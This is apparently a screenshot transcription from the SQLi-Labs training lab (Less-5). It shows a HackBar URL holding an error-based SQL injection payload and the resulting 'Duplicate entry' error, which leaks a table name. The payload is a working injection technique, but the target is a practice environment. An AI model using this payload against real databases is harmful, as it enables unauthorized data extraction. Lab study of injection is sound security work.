 Welcome Dhakkan
Duplicate entry 'users~1' for key 'group_key'
SQLI DUMB SERIES-5
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-5/?id=1' union select 1,count(*),concat_ws('~',(select concat(table_name) from information_schema.tables where table_schema=database()
limit 3,1),floor(rand(0)*2)) as a from information_schema.columns group by a%23